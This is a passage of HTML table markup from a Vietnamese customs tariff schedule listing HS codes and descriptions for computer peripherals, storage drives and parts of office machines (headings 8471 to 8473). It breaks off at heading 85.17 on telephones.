class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận hoặc bộ xuất, có hoặc không   chứa bộ lưu trữ trong cùng một vỏ:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.60.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Bản phím máy tính<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.60.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Thiết bị nhập theo tọa độ X-Y, bao   gồm chuột, bút quang, cần điều khiển, bi xoay, và màn hình cảm ứng<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.70<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ lưu trữ;<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.70.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Ổ đĩa mềm<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.70.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Ổ đĩa cứng<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.70.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Ổ băng<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.70.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Ổ đĩa quang, kể cả ổ CD-ROM, ổ DVD   và ổ CD có thể ghi được (CD-R)<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.80<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Các bộ khác của máy xử lý dữ liệu tự   động:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.80.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Bộ điều khiển và bộ thích ứng<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.80.70<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Card âm thanh hoặc card hình ảnh<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.90.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Máy đọc ký tự quang học, máy quét   ảnh hoặc tài liệu <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Bộ   phận và phụ kiện (trừ vỏ, hộp đựng và các loại tương tự) chỉ dùng hoặc chủ   yếu dùng với các máy thuộc nhóm từ 84.69 đến 84.72.<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận và phụ kiện của máy thuộc nhóm   84.69:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.10.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Tấm mạch in đã lắp ráp dùng cho máy   xử lý văn bản <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.10.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận và phụ tùng của máy thuộc phân   nhóm 84.70:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.21.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Của máy tính điện tử thuộc phân nhóm   8470.10.00, 8470.21.00 hoặc 8470.29.00<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.29.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận và phụ tùng của máy thuộc nhóm   84.70:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.30.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Tấm mạch in đã lắp ráp <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.30.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận và phụ tùng của máy thuộc nhóm   84.72:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Dùng cho máy hoạt động bằng điện:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.40.11<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Bộ phận, kể cả tấm mạch in đã lắp   ráp sử dụng cho máy thanh toán tiền tự động<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.40.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.40.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Dùng cho máy hoạt động không bằng   điện<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.50<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận và phụ kiện thích hợp dùng cho   máy thuộc hai hay nhiều nhóm của các nhóm từ 84.69 đến 84.72.<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Dùng cho máy hoạt động bằng điện:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.50.11<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Thích hợp dùng cho máy thuộc nhóm   84.71<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.50.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8473.50.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Dùng cho máy hoạt động không bằng   điện<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.17<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Bộ   điện thoại, kể cả điện thoại di động 